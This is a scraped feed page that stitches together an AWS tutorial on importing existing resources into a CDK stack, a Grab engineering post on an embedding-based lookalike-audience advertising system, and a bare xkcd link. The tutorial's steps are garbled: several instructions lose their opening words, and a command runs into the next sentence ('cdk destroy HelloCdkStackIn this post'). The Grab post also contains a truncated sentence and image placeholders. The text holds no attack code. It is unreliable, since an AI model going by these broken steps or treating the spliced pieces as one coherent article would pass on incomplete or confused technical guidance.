The AWS CDK Toolkit (the CLI command cdk), is the primary tool for interacting with your AWS CDK app. I will show you the commands that you will encounter when implementing this solution. When you create a CDK stack, you can deploy it using the cdk deploy command, which also synthesizes the application. The cdk synthesize (synth) command synthesizes and prints the CloudFormation template for one or more specified stacks.
To import existing AWS resources into a CDK stack, you need to create the CDK stack and add the resource you want to import, then generate a CloudFormation template representing this stack. Next, you need to import this resource into the CloudFormation stack using the AWS CloudFormation Console, by uploading the newly generated CloudFormation template. Finally, you need to deploy the CDK stack that includes your resource.
The walkthrough consists of three main steps:
Step 1: Update the CDK stack with the resource you want to import
Step 2: Import the existing resource into the CloudFormation stack
Step 3: Import the existing resource into the CDK stack
You can skip the following and move to the Step 1 section if you already have an existing CDK stack that you want to import your resources into.
Let’s create a CDK stack into which you will import your existing resources. We need to specify at least 1 resource in order to create it. For this example, you will create a CDK stack with an Amazon Simple Storage Service (Amazon S3) bucket.
After you’ve successfully installed and configured AWS CDK:
hello-cdk by running these two commands:
mkdir hello-cdk && cd hello-cdk
cdk init app --language typescript
The cdk init command creates a number of files and folders inside the hello-cdk directory to help you organize the source code for your AWS CDK app. Take a moment to explore. The structure of a basic app is all there; you’ll fill in the details when implementing this solution.
At this point, your app doesn’t do anything because the stack it contains doesn’t define any resources. Let’s add an Amazon S3 bucket.
lib/hello-cdk-stack.ts replace the code with the following code snippet:
import * as cdk from 'aws-cdk-lib';
import { aws_s3 as s3 } from 'aws-cdk-lib';

export class HelloCdkStack extends cdk.Stack {
  constructor(scope: cdk.App, id: string, props?: cdk.StackProps) {
    super(scope, id, props);

    new s3.Bucket(this, 'MyExampleBucket');
  }
}
NOTE: Amazon S3 provides a number of security features to consider as you develop and implement your own security policies. I recommend you go through the security best practices for Amazon S3 for more details on how to enhance the security of your S3 Bucket.
cdk deploy command.cdk.out/HelloCDKStack.template.json, and then deploy it in your AWS account.

After you’ve created the stack, you need to update the CDK stack with the resources you would like to import. For this example, we will be importing an existing S3 bucket.
If you don’t have an existing S3 bucket that you want to import, you can create it using the S3 Console, AWS SDK or AWS CLI.
lib/hello-cdk-stack.ts file and add the following code snippet:
new s3.Bucket(this, 'ImportBucket', {
	removalPolicy: cdk.RemovalPolicy.RETAIN
});
Resources to import must have a DeletionPolicy attribute specified in the template. We will set the removalPolicy attribute to RETAIN to avoid resource deletion if you delete the CDK stack.
cdk synth command to obtain our CloudFormation template. This command will synthesize the CloudFormation template, but it will not deploy it to your AWS account. The template will be saved in cdk.out/HelloCdkStack.template.json.
cdk synth command in cdk.out/HelloCdkStack.template.json. CloudFormation will now use that template which includes the resource you want to import.


The last step is to import the existing resource into your CDK stack. Go back to the terminal and run cdk deploy. You will get the message that no changes have been found in the stack, this is because the CloudFormation template has been updated in the previous step.

Congratulations! You’ve just imported your resources into CDK stack and now you can continue deploying and managing your infrastructure with more flexibility and control.
cd ~/hello-cdk
cdk destroy HelloCdkStackIn this post, I showed you a solution to import existing AWS resources into CDK stacks. As the demand for IaC and DevOps solutions continues to grow, an increasing number of customers are turning to AWS CDK as their preferred IaC solution due to its powerful capabilities and ease of use as you can write infrastructure code using familiar programming languages.
AWS is continuously improving CDK by adding new features and capabilities, in collaboration with the open source community. Here you can find an RFC on adding a new CDK CLI sub-command cdk import that works just like cdk deploy but for newly added constructs in the stack. Instead of creating new AWS resources, it will import corresponding existing resources, which will effectively automate the manual actions demonstrated in this post. Keep an eye on that RFC and provide any feedback you have to the team.
Post Syndicated from Grab Tech original https://engineering.grab.com/scalable-lookalike-audiences

The advertising industry is constantly evolving, driven by advancements in technology and changes in consumer behaviour. One of the key challenges in this industry is reaching the right audience, reaching people who are most likely to be interested in your product or service. This is where the concept of a lookalike audience comes into play. By identifying and targeting individuals who share similar characteristics with an existing customer base, businesses can significantly improve the effectiveness of their advertising campaigns.
However, as the scale of Grab advertisements grows, there are several optimisations needed to maintain the efficacy of creating lookalike audiences such as high service level agreement (SLA), high cost of audience creation, and unstable data ingestion.
The need for an even more efficient and scalable solution for creating lookalike audiences was the motivation behind the development of the scalable lookalike audience platform. By developing a high-performance in-memory lookalike audience retrieval service and embedding-based lookalike audience creation and updating pipelines, this improved platform builds on the existing system and provides an even more effective tool for advertisers to reach their target audience.
In the dynamic world of digital advertising, the ability to quickly and efficiently reach the right audience is paramount and a key strategy is targeted advertising. As such, we have to constantly find ways to improve our current approach to creating lookalike audiences that impacts both advertisers and users. Some of the gaps we identified included:
Long SLA for audience creation. Earlier, the platform stored results on Segmentation Platform (SegP) and it took two working days to generate a lookalike audience list. This is because inserting a single audience into SegP took three times longer than generating the audience. Extended creation times impacted the effectiveness of advertising campaigns, as it limited the ability of advertisers to respond quickly to changing market dynamics.
Low scalability. As the number of onboarded merchant-partners increased, the time and cost of generating lookalike audiences also increased proportionally. This limited the availability of lookalike audience generation for all advertisers, particularly those with large customer bases or rapidly changing audience profiles.
Low updating frequency of lookalike audiences. With automated updates only occurring on a weekly basis, this increased the likelihood that audiences may become outdated and ineffective. This meant there was scope to further improve to help advertisers more effectively reach their campaign goals, by targeting individuals who fit the desired audience profile.
High cost of creation. The cost of producing one segment can add up quickly for advertisers who need to generate multiple audiences. This could impact scalability for advertisers as they could hesitate to effectively use multiple lookalike audiences in their campaigns.
To efficiently identify the top N lookalike audiences for each Grab user from our pool of millions of users, we developed a solution that leverages user and audience representations in the form of embeddings. Embeddings are vector representations of data that utilise linear distances to capture structure from the original datasets. With embeddings, large sets of data are compressed and easily processed without affecting data integrity. This approach ensures high accuracy, low latency, and low cost in retrieving the most relevant audiences.
Our solution takes into account the fact that representation drift varies among entities as data is added. For instance, merchant-partner embeddings are more stable than passenger embeddings. By acknowledging this reality, we optimised our process to minimise cost while maintaining a desirable level of accuracy. Furthermore, we believe that having a strong representation learning strategy in the early stages reduced the need for complex models in the following stages.

Our solution comprises two main components:
Real-time lookalike audience retrieving: We developed an in-memory high-performance retrieving service that stores passenger embeddings, audience embeddings, and audience score thresholds. To further reduce cost, we designed a passenger embedding compression algorithm that reduces the memory needs of passenger embeddings by around 90%.
Embedding-based audience creation and updating: The output of this part of the project is an online retrieving model that includes passenger embeddings, audience embeddings, and thresholds. To minimise costs, we leverage the passenger embeddings that are also utilised by other projects within Grab, beyond advertising, thus sharing the cost. The audience embeddings and thresholds are produced with a low-cost small neural network.
In summary, our approach to creating scalable lookalike audiences is designed to be cost-effective, accurate, and efficient, leveraging the power of embeddings and smart computational strategies to deliver the best possible audiences for our advertisers.

To ensure the efficiency of the lookalike audience retrieval model and minimise the costs associated with audience creation and serving, we’ve trained the user embedding model using billions of user actions. This extensive training allows us to employ straightforward methods for audience creation and serving, while still maintaining high levels of accuracy.
The Audience Creation Job retrieves the audience metadata from the online audience service, pulls the passenger embeddings, and then averages these embeddings to generate the audience embedding.
We use the cosine score of a user and the audience embedding to identify the audiences the user belongs to. Hence, it’s sufficient to store only the audience embedding and score threshold. Additionally, a global target-all-pax Audience list is stored to return these audiences for each online request.

The online audience service is also tasked with returning all the audiences to which the current user belongs. This is achieved by utilising the cosine score of the user embedding and audience embeddings, and filtering out all audiences that surpass the audience thresholds.
To adhere to latency requirements, we avoid querying any external feature stores like Redis and instead, store all the embeddings in memory. However, the embeddings of all users are approximately 20 GB, which could affect model loading. Therefore, we devised an embedding compression method based on hash tricks inspired by Bloom Filter.

paxID, we have both the original user embedding and the compressed user embedding. The compressed user embeddings are learned by minimising the Mean Square Error loss.To evaluate the effectiveness of our new scalable system besides addressing these issues, we conducted an A/B test to compare it with the earlier system. The results revealed that this new system effectively doubled the number of impressions and clicks while also enhancing the CTR, conversion rate, and return on investment.
Over the years, we have amassed over billions of user actions, which have been instrumental in training the model and creating a comprehensive representation of user interests in the form of embeddings.
While this scalable system has proved its effectiveness and demonstrated impressive results in CTR, conversion rate, and return on investment, there is always room for improvement.
In the next phase, we plan to explore more advanced algorithms, refine our feature engineering process, and conduct more extensive hyperparameter tuning. Additionally, we will continue to monitor the system’s performance and make necessary adjustments to ensure it remains robust and effective in serving our advertisers’ needs.
Grab is the leading superapp platform in Southeast Asia, providing everyday services that matter to consumers. More than just a ride-hailing and food delivery app, Grab offers a wide range of on-demand services in the region, including mobility, food, package and grocery delivery services, mobile payments, and financial services across 428 cities in eight countries.
Powered by technology and driven by heart, our mission is to drive Southeast Asia forward by creating economic empowerment for everyone. If this mission speaks to you, join our team today!
Post Syndicated from xkcd.com original https://xkcd.com/2832/
